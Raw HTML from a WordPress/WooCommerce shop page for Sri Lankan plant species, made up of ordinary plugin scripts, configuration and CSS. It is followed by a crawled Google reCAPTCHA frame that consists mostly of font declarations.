<script type="text/javascript" src="https://gewattha.com/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="accounting-js"></script>
<script type="text/javascript" id="wc-price-slider-js-extra">
/* <![CDATA[ */
var woocommerce_price_slider_params = {"currency_format_num_decimals":"0","currency_format_symbol":"\u20a8","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%v%s"};
/* ]]> */
</script>
<script type="text/javascript" src="https://gewattha.com/wp-content/plugins/woocommerce/assets/js/frontend/price-slider.min.js?ver=9.3.3" id="wc-price-slider-js"></script>
<script type="text/javascript" src="https://gewattha.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.24.0" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://gewattha.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.25.3" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://gewattha.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.25.3" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://gewattha.com/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://gewattha.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/gewattha.com\/wp-admin\/admin-ajax.php","nonce":"b485e40439","urls":{"assets":"https:\/\/gewattha.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/gewattha.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},
"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/gewattha.com\/cart\/","checkout_page_url":"https:\/\/gewattha.com\/checkout-2\/","fragments_nonce":"522f31da0a"}},
"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/gewattha.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://gewattha.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.24.0" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" id="elementor-frontend-js-extra">
/* <![CDATA[ */
var uael_particles_script = {"uael_particles_url":"https:\/\/gewattha.com\/wp-content\/plugins\/ultimate-elementor\/assets\/min-js\/uael-particles.min.js","particles_url":"https:\/\/gewattha.com\/wp-content\/plugins\/ultimate-elementor\/assets\/lib\/particles\/particles.min.js","snowflakes_image":"https:\/\/gewattha.com\/wp-content\/plugins\/ultimate-elementor\/assets\/img\/snowflake.svg","gift":"https:\/\/gewattha.com\/wp-content\/plugins\/ultimate-elementor\/assets\/img\/gift.png","tree":"https:\/\/gewattha.com\/wp-content\/plugins\/ultimate-elementor\/assets\/img\/tree.png","skull":"https:\/\/gewattha.com\/wp-content\/plugins\/ultimate-elementor\/assets\/img\/skull.png","ghost":"https:\/\/gewattha.com\/wp-content\/plugins\/ultimate-elementor\/assets\/img\/ghost.png","moon":"https:\/\/gewattha.com\/wp-content\/plugins\/ultimate-elementor\/assets\/img\/moon.png","bat":"https:\/\/gewattha.com\/wp-content\/plugins\/ultimate-elementor\/assets\/img\/bat.png","pumpkin":"https:\/\/gewattha.com\/wp-content\/plugins\/ultimate-elementor\/assets\/img\/pumpkin.png"};
/* ]]> */
</script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},
"hasCustomBreakpoints":false},"version":"3.25.3","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"e_swiper_latest":true,"e_nested_atomic_repeaters":true,"e_optimized_control_loading":true,"e_onboarding":true,"e_css_smooth_scroll":true,"theme_builder_v2":true,"home_screen":true,"landing-pages":true,"nested-elements":true,"editor_v2":true,"link-in-bio":true,"floating-buttons":true,"display-conditions":true,"form-submissions":true},"urls":{"assets":"https:\/\/gewattha.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/gewattha.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/gewattha.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"4ea7d4d5ab"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"global_image_lightbox":"yes","active_breakpoints":["viewport_mobile","viewport_tablet"],"lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":0,"title":"Sri Lankan species &#8211; Gewattha","excerpt":""}};
/* ]]> */
</script>
<script type="text/javascript" src="https://gewattha.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.25.3" id="elementor-frontend-js"></script>
<script type="text/javascript" id="elementor-frontend-js-after">
/* <![CDATA[ */
window.scope_array = [];
								window.backend = 0;
								jQuery.cachedScript = function( url, options ) {
									// Allow user to set any option except for dataType, cache, and url.
									options = jQuery.extend( options || {}, {
										dataType: "script",
										cache: true,
										url: url
									});
									// Return the jqXHR object so we can chain callbacks.
									return jQuery.ajax( options );
								};
							    jQuery( window ).on( "elementor/frontend/init", function() {
									elementorFrontend.hooks.addAction( "frontend/element_ready/global", function( $scope, $ ){
										if ( "undefined" == typeof $scope ) {
												return;
										}
										if ( $scope.hasClass( "uael-particle-yes" ) ) {
											window.scope_array.push( $scope );
											$scope.find(".uael-particle-wrapper").addClass("js-is-enabled");
										}else{
											return;
										}
										if(elementorFrontend.isEditMode() && $scope.find(".uael-particle-wrapper").hasClass("js-is-enabled") && window.backend == 0 ){
											var uael_url = uael_particles_script.uael_particles_url;

											jQuery.cachedScript( uael_url );
											window.backend = 1;
										}else if(elementorFrontend.isEditMode()){
											var uael_url = uael_particles_script.uael_particles_url;
											jQuery.cachedScript( uael_url ).done(function(){
												var flag = true;
											});
										}
									});
								});
								 jQuery( document ).on( "ready elementor/popup/show", () => {
									if ( jQuery.find( ".uael-particle-yes" ).length < 1 ) {
										return;
									}
									var uael_url = uael_particles_script.uael_particles_url;
									jQuery.cachedScript = function( url, options ) {
										// Allow user to set any option except for dataType, cache, and url.
										options = jQuery.extend( options || {}, {
											dataType: "script",
											cache: true,
											url: url
										});
										// Return the jqXHR object so we can chain callbacks.
										return jQuery.ajax( options );
									};
									jQuery.cachedScript( uael_url );
								});	
/* ]]> */
</script>
<script type="text/javascript" src="https://gewattha.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.24.0" id="pro-elements-handlers-js"></script>
<script type="text/javascript" src="https://gewattha.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/animate-circle.min.js?ver=3.3.1" id="animate-circle-js"></script>
<script type="text/javascript" id="elementskit-elementor-js-extra">
/* <![CDATA[ */
var ekit_config = {"ajaxurl":"https:\/\/gewattha.com\/wp-admin\/admin-ajax.php","nonce":"36ff7fcca1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://gewattha.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/elementor.js?ver=3.3.1" id="elementskit-elementor-js"></script>
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
i.yith-wcwl-icon.fa.fa-heart-o {
    color: #4ea817;
}

span.elementor-button-icon::before {
    left: 23px;
    font-size: 14px!important;
}
.woocommerce ul.products li.product h2 a, .woocommerce ul.products li.product .woo-loop-product__title a {
    color: black!important;
    font-size: 16px!important;
}

label.dd-selected-text, label.dd-option-text {
    line-height: 0px!important;
  	font-size: 12px;
}
span.dd-pointer.dd-pointer-down {
    margin-top: 16px!important;
}
.elementor-section.elementor-inner-section.elementor-element.elementor-element-5bdfa52.elementor-section-content-middle.elementor-section-boxed.elementor-section-height-default.elementor-section-height-default.elementor-sticky.elementor-sticky--active.elementor-section--handles-inside.elementor-sticky--effects {
    background: white;
    z-index: 999;
}
.widget.widget-woocommerce-currency-switcher {
    margin-bottom: 0px!important;
}
a.dropdown-toggle {
    font-size: 14px!important;
}
.primary-nav.nav {
    text-align: center!important;
}
.navigation-list {
    display: none!important;
}
section.elementor-section.elementor-inner-section.elementor-element.elementor-element-0bc5ebc.elementor-section-content-middle.elementor-section-boxed.elementor-section-height-default.elementor-section-height-default.elementor-sticky.elementor-sticky--active.elementor-section--handles-inside.elementor-sticky--effects {
    background-color: white!important;
    width: 100%!important;
    left: 0px;
    padding: 0px 10px!important;
  	z-index: 9999999!important;
}
.myFooterDesign a {
    color: #4ea817;
}
section.elementor-section.elementor-inner-section.elementor-element.elementor-element-5bdfa52.elementor-section-content-middle.elementor-hidden-mobile.elementor-section-full_width.elementor-section-height-default.elementor-section-height-default.elementor-sticky.animated.fadeIn.elementor-sticky--active.elementor-section--handles-inside.elementor-sticky--effects {
    background: white;
    z-index: 99999;
}
i.yith-wcwl-icon.fa.fa-heart-o::before {
    display: none;
}
span.wpml-ls-display {
    display: none;
}




















</style>
<!-- end Simple Custom CSS and JS -->
		<script type="text/javascript">
		/* <![CDATA[ */
			if( typeof woocommerce_price_slider_params !== 'undefined' ) {
				woocommerce_price_slider_params.currency_format_symbol = wcml_mc_settings.current_currency.symbol;
			}
		/* ]]> */
		</script>
		

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lct5NcbAAAAADefIUsaGc83d4j57wqNQ0GqOrys&co=aHR0cHM6Ly9nZXdhdHRoYS5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=amuw1r17ge8v
body_size: 48543
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
